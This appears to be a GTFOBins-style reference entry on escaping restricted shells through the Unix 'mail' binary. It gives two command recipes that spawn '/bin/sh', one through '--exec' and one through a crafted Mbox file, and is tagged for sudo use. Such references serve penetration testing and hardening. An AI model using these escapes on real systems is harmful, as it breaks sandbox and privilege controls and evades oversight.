 .. / mail Star 8,102
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) GNU version only.
mail --exec='!/bin/sh'
(b) This creates a valid Mbox file which may be required by the binary.
TF=$(mktemp)
echo "From nobody@localhost $(date)" > $TF
mail -f $TF
!/bin/sh